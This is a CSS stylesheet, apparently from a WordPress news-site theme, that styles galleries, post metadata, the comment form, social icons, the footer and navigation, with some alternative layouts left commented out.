.circle { width:45px; height:44px; border-radius:22px; border:1px solid #aaa; float:left; margin-top:12px}
.circle p { font:18px arial; color:#c3512f; text-align:center; margin-top:9px}
.tti a{font:20px arial; color:#22222a}
.entry-title {font:20px arial; color:#22222a}
#wpcf7-f75-p76-o1 .wpcf7-not-valid-tip { top:40px !important; left:0 !important}
/********************* search page style 2***********************
.search-div { border-bottom:1px solid #eee; padding-bottom:15px}
#single_title { font:19px arial; }
#single_dir { font:18px arial}
.dtt { float:left; background:#f4f4f4; padding:8px 13px}
#date {}
#operator { margin-left:10px}
#commentt { margin-left:10px}
.tti a{font:20px arial; color:#22222a}
.entry-title {font:20px arial; color:#22222a}*/

/***************************** gallery style 1 fullwidth  *******************************/
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important; float:left !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-right:20px; margin-bottom:12px; float:left !important}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important;opacity: 0.7;}
.ngg-albumoverview { margin-top:40px !important}
.ngg-galleryoverview { margin-top:30px !important}
.ngg-widget img { float:left !important; margin:7px 2px 2px 4px !important}
/******************************** gallery style 2  ********************************
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-left:20px; margin-bottom:12px}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important;opacity: 0.7;}
.ngg-album-compact { padding:0 0 4px 0 !important; margin-right:29px !important; margin-bottom:10px !important; border-bottom:2px solid #fff }
.ngg-album-compact:hover { border-bottom:2px solid #26c9da}
x.ngg-fancybox img:hover {opacity: 0.7;}
.Thumb:hover { opacity:0.7;} */
/******************************** gallery style 3  ********************************
.ngg-album-compactbox:hover { background:#26c9da}
.ngg-album-compact { padding:0 29px 4px 0 !important; text-align:center !important}
.ngg-album-compact h4 a { font:17px arial !important}
.ngg-album-compactbox { padding:2px !important}
.ngg-album-compact h4 .ngg-album-desc {height:30px !important}
.ngg-gallery-thumbnail-box { margin-left:20px; margin-bottom:12px}
.ngg-gallery-thumbnail img { padding:2px !important; border:1px solid #CCC !important}
.ngg-gallery-thumbnail img:hover { background:#26c9da !important}
.ngg-album-compact { padding:0 0 4px 0 !important; margin-right:29px !important; margin-bottom:10px !important;
display: block;
    xwidth: 330px;
    xheight: 228px;
    xfloat: left;
    xmargin: 0 3px 3px 0;
    opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms; }
.ngg-album-compact:hover {xopacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;}
.ngg-fancybox {text-decoration: none;
    display: block;
    xwidth: 330px;
    xheight: 228px;
    xfloat: left;
    xmargin: 0 3px 3px 0;
    opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;}
.ngg-fancybox:hover {
    xopacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;
}
x.Thumb:hover { opacity:0.7;}
xdiv { overflow:visible !important}
*/

/*-------single page--------*/

/*-styles for date,comment and site operator-*/

#operator div,#comment div,#date div{color:#888888;font:1.4rem/1rem arial;height:30px;border-radius:4px;padding:10px 15px 3px 35px;margin-top:4px;}
#date,#operator,#comment{padding-left:0; float:right !important}
#date div{background:#F2F2F2 url(img/date.png) no-repeat 10px 5px;}
#operator div{background:#F2F2F2 url(img/operator.png) no-repeat 10px 5px;}
#comment div{ background:#F2F2F2 url(img/comment.png) no-repeat  10px 7px; color:#22ABF1}
.cm{ padding-left:0px;}

/*-styles for post title and adn descriptiom-*/
.desc p{color:#2c2d2e;font:15px/30px 'Nassim-normal', sans-serif}
/*user comments*/
.comment{ list-style:none;}
/*socialable plugins styles*/
#sh{float:right}
.sociable_tagline{ font:15px 'Nassim-normal', sans-serif; color:#aaa; border-bottom:none}
.labbel span { float:right; font:17px 'Nassim-normal', sans-serif}
.labbel {padding-right:0}
.comments-navigation h4 { font:21px 'Nassim-normal', sans-serif}
#grav { font:15px 'Nassim-normal', sans-serif}
.comment-content p { padding-right:60px}
/*--styles for page navigation--*/

/*--styles for sharing--*/
	#sharing{ margin-top: 20px}
		#sharing a{ width: 53px; height: 53px; display: inline-block; background:url("../i/ico.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
		#sharing #sh1{background-position:-2px -1px; }
		#sharing #sh2{background-position:-67px -1px;}
		#sharing #sh3{background-position:-132px -1px;}
		#sharing #sh4{background-position: -198px -1px;}
		#sharing #sh5{background-position: -262px -1px;}
		#sharing #sh1:hover{background-position:-2px -58px;}
		#sharing #sh2:hover{background-position:-67px -58px;}
		#sharing #sh3:hover{background-position:-132px -57px;}
		#sharing #sh4:hover{background-position: -198px -58px;}
		#sharing #sh5:hover{background-position: -263px -57px;}
/*-----------------------comment form---------------------------*/
.s{background: none repeat scroll 0 0 #F6F6F6; border: 1px solid #EEEEEE; color: #666666; font:1.5rem shark; height:44px;box-shadow:none;
    padding: 5px;border-radius:0; margin-top:10px}
.lbl{background-color:transparent;border:none;float:left;margin-left:-10px;margin-top:10px}
#msg{background:none repeat scroll 0 0 #F6F6F6; border:1px solid #EEEEEE; color:#666666; font:1.5rem shark; height:150px; margin-top:10px;
    padding:5px; width:100%}
#submit{ background:#23ABF1; border:medium none; border-radius:2px; color:#FFFFFF;
	font:1.5rem 'Nassim-normal', sans-serif; cursor:pointer; margin-bottom:10px; margin-top:20px; margin-left:0px; padding:10px 20px 10px 20px}

.top-bar li{
  float: right;
  color:#000;
}
.logo{
  width:125px;
}
.last-news{
	background: #0088CC;
	color: #fff;
	border-bottom: 2px solid red;
}
.midel-full{
	background: #0088CC;
	color: #fff;
}
.caption-over{
	background-color: #0000009e;
  color: white;
  display: block;
  position: absolute;
  bottom: 0;
	width: 95%;
	text-align:center;
}
.caption-over h3{
	color: #fff;
}
.title-one{
	margin-top: 3px;
}
.sidbar-title{
	border-bottom: 2px solid red;
	padding-bottom: 10px;
	margin-top: 10px;
	font-size: 24px;
}
.sidbar{
	box-shadow: 0px 0px 15px lightblue;
}
.news-link{
	color: #000;
}
.interval-news-col > div:nth-child(odd) , .society-culture-col > div:nth-child(4n){
	clear: both;
}
.economic_first{
	min-height: 400px !important;
}
.gallery{
	margin-bottom: 20px;
}

.social .fa {
  padding: 20px;
  font-size: 25px;
  width: 100%;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
	border-radius: 10px;
}

.social .fa:hover {
    opacity: 0.7;
}

.social .fa-facebook {
  background: #3B5998;
  color: white;
}

.social .fa-twitter {
  background: #55ACEE;
  color: white;
}

.social .fa-paper-plane {
  background: #007bb5;
  color: white;
}

.social .fa-youtube {
  background: #bb0000;
  color: white;
}

.social .fa-instagram {
  background: #125688;
  color: white;
}

.footer_social .fa {
	padding: 10px;
  font-size: 18px;
  width: 80%;
  text-align: center;
  margin: 2px 0px;
  border-radius: 25px;
}

.footer_social .fa:hover {
    opacity: 0.7;
}

.footer_social .fa-facebook {
  background: #3B5998;
  color: white;
}

.footer_social .fa-twitter {
  background: #55ACEE;
  color: white;
}

.footer_social .fa-paper-plane {
  background: #007bb5;
  color: white;
}

.footer_social .fa-youtube {
  background: #bb0000;
  color: white;
}

.footer_social .fa-instagram {
  background: #125688;
  color: white;
}


.footer-one ul li, .footer-one ul li a{
	color:#fff;
	list-style-type: none;
}
#wp-calendar li{
	padding: 10px;
}
.copy-two p, .copy-one p{
	color:#fff;
}
.copy-two p{
	text-align: left;
}
#calendar_wrap, #wp-calendar{
	width: 100%;
	color:#fff;
}
#calendar_wrap{
	border: 1px solid #fff;
	padding: 10px;
}
#calendar_wrap a{
	color: #000;
}
.ads-one img{
	margin-top: 15px;
	float: left;
	max-height: 115px;
}
.navbar-default .navbar-nav > li > a{
	color: #000;
	font-weight: bold;
}
.top-social {
	margin-top: 13px;
  margin-bottom: -7px;
  color: #fff;
  margin-right: 6px;
}
.top-social a{
	top: -17px;
  right: -10px;
}
.post-content p, .page-content p{
	font-size: 18px;
	text-align: justify;
}
.single-img{
	margin-top: 15px;
}
.post_ads{
	box-shadow: 0px 0px 15px lightblue;
	padding: 15px;
}

.social-icons {
  text-align: center;
	margin-bottom: 0px;
  margin-right: 20px;
}
.social-icons li {
  display:inline-block;
  list-style-type:none;
  -webkit-user-select:none;
  -moz-user-select:none;
	padding: 10px;

}
.social-icons li a i{
	color:#fff;
}
.social-icons li a {
  border-bottom: none;
}
.nav > li > a:hover, .nav > li > a:focus{
	background-color: #2278a3;
}
h1, h2, h3, h4,h5{
	font-weight: bold;
	color: #555;
}
.top_news .textwidget{
	font-size: 18px;
	padding-top: 10px;
}
.gallery-color{
	color: #fff;
}
.navbar-toggle{
	margin-top: 10px;
}
h4, .h4{
	font-size: 20px;
}
.wp-pagenavi a, .wp-pagenavi span
{
	direction: ltr;
	float: left;
	margin-top: 15px;
}
